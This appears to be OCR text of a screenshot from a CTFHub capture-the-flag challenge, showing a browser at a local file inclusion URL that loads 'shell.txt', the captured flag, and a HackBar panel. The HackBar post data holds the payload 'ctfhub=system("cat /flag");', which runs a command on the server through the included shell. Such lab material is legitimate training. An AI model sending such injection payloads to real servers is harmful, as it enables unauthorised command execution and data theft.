 challenge-efa5c68764eceba4
不安全 challenge-efa5c68764eceba4.sandbox.ctfhub.com:10800/?file=shell.txt
ctfhub{65de910b3e17c99d97007bc9}
i have a shell, how to use it ?
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://challenge-efa5c68764eceba4.sandbox.ctfhub.com:10800/?file=shell.txt
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ctfhub=system("cat /flag");